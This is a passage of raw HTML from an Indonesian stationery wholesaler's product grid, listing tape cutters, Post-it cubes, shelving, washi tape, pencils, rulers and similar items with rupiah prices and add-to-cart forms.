href="https://www.tokoatkgrosir.co.id/joyko-tape-cutter-pemotong-selotip.html" class="product-item-photo">  <span class="product-image-container product-image-container-1838"><span class="product-image-wrapper"><!--mf_product_label_comment_1838--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-tapecutter-1_ygzlq4jlox3lh16p.jpg" loading="lazy" width="240" height="300" alt="Contoh Joyko TC-106 | TC-107 | TC-110 | TC-111 | TC-113 | TC-114 | TC-115 | TC-116 | TC-117 | TC-118 | TD-09N | TD-101 | TD-102 | TD-103 Dispenser Selotip / Pemotong Selotip merek Joyko"></span></span>  <style>.product-image-container-1838 {
    width: 240px;
}
.product-image-container-1838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Dispenser Selotip / Pemotong Selotip Joyko TC-106 | TC-107 | TC-110 | TC-111 | TC-113 | TC-114 | TC-115 | TC-116 | TC-117 | TC-118 | TD-09N | TD-101 | TD-102 | TD-103" href="https://www.tokoatkgrosir.co.id/joyko-tape-cutter-pemotong-selotip.html" class="product-item-link">Dispenser Selotip / Pemotong Selotip Joyko TC-106 | TC-107 | TC-110 | TC-111 | TC-113 | TC-114 | TC-115 | TC-116 | TC-117 | TC-118 | TD-09N | TD-101 | TD-102 | TD-103</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1838" data-price-box="product-id-1838">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-tapecutter" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1838/" method="post"><input type="hidden" name="product" value="1838"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Mzgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1838,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1838&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-post-it-sticky-notes-cube.html" class="product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg" loading="lazy" width="240" height="300" alt="3M Post-it Lengkap murah barang Perlengkapan Kantor 3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets) di toko alat tulis grosir Bina Mandiri stationery"></span></span>  <style>.product-image-container-2144 {
    width: 240px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)" href="https://www.tokoatkgrosir.co.id/3m-post-it-sticky-notes-cube.html" class="product-item-link">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="56500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;56.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Post-it-group-sticky-note-cube" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2144/" method="post"><input type="hidden" name="product" value="2144"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxNDQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2144,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2144&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg" loading="lazy" width="240" height="300" alt="Katalog perabotan kantor dan sekolah Rak barang pabrik gudang supermarket dan toko retail"></span></span>  <style>.product-image-container-2008 {
    width: 240px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg" href="https://www.tokoatkgrosir.co.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product-item-link">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="390000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;390.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="AYRCK-Group" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2008/" method="post"><input type="hidden" name="product" value="2008"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIwMDgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2008,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2008&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-washi-tape.html" class="product-item-photo">  <span class="product-image-container product-image-container-1859"><span class="product-image-wrapper"><!--mf_product_label_comment_1859--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-washitape_ddurnhoqx0wft4ah.jpg" loading="lazy" width="240" height="300" alt="Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105 Selotip Motif Bunga/Warna"></span></span>  <style>.product-image-container-1859 {
    width: 240px;
}
.product-image-container-1859 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Selotip Motif Bunga/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105" href="https://www.tokoatkgrosir.co.id/joyko-washi-tape.html" class="product-item-link">Selotip Motif Bunga/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1859" data-price-box="product-id-1859">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="19600" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;19.600,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-washitape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1859/" method="post"><input type="hidden" name="product" value="1859"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NTkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1859,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1859&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-labeller-ink-roller-refill.html" class="product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg" loading="lazy" width="240" height="300" alt="Contoh Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm merek Joyko"></span></span>  <style>.product-image-container-1801 {
    width: 240px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm" href="https://www.tokoatkgrosir.co.id/joyko-labeller-ink-roller-refill.html" class="product-item-link">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4400" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.400,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-labeller-ink" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1801/" method="post"><input type="hidden" name="product" value="1801"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MDEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1801,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1801&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-scotch-double-tape.html" class="product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/3/m/3m-scotch-group-doubletape_r1.jpg" loading="lazy" width="240" height="300" alt="3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tersedia di supplier alat tulis sekolah dan kantor terdekat"></span></span>  <style>.product-image-container-2055 {
    width: 240px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali" href="https://www.tokoatkgrosir.co.id/3m-scotch-double-tape.html" class="product-item-link">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="0" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;0,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3M-Scotch-Group-Doubletape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2055/" method="post"><input type="hidden" name="product" value="2055"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIwNTUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2055,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2055&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-cutter-besar.html" class="product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg" loading="lazy" width="240" height="300" alt="Contoh Cutter merk Joyko"></span></span>  <style>.product-image-container-1777 {
    width: 240px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG" href="https://www.tokoatkgrosir.co.id/joyko-cutter-besar.html" class="product-item-link">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-cutter-b" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1777/" method="post"><input type="hidden" name="product" value="1777"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3Nzcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1777,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1777&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-pencils.html" class="product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg" loading="lazy" width="240" height="300" alt="Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko "></span></span>  <style>.product-image-container-1865 {
    width: 240px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161" href="https://www.tokoatkgrosir.co.id/joyko-pencils.html" class="product-item-link">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-pencil" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1865/" method="post"><input type="hidden" name="product" value="1865"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NjUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1865,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1865&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/butterfly-penggaris-mika-panjang.html" class="product-item-photo">  <span class="product-image-container product-image-container-2269"><span class="product-image-wrapper"><!--mf_product_label_comment_2269--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png" loading="lazy" width="240" height="300" alt="Penggaris mika panjang lurus 15 20 30 40 50 60 100 centimeter bening dan warna"></span></span>  <style>.product-image-container-2269 {
    width: 240px;
}
.product-image-container-2269 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Penggaris mika panjang lurus 15 20 30 40 50 60 100 centimeter bening dan warna" href="https://www.tokoatkgrosir.co.id/butterfly-penggaris-mika-panjang.html" class="product-item-link">Penggaris mika panjang lurus 15 20 30 40 50 60 100 centimeter bening dan warna</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2269" data-price-box="product-id-2269">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="0" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;0,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-ruller" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2269/" method="post"><input type="hidden" name="product" value="2269"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIyNjkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2269,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2269&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-nametag.html" class="product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Name Tag  Joyko / Id Tanda Pengenal Peserta 